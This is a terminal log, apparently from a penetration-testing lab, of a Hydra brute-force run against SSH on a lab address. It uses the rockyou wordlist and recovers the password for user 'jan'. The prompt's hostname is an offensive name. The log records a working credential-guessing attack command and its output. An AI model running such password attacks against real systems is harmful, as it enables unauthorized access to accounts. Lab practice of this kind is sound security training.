 root@modernhitler:~/Desktop/basicPentest# hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.161.228 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-28 01:12:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.161.228:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 14344223 to do in 1335:36h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to do in 2115:39h, 16 active
[22][ssh] host: 10.10.161.228   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-28 01:20:02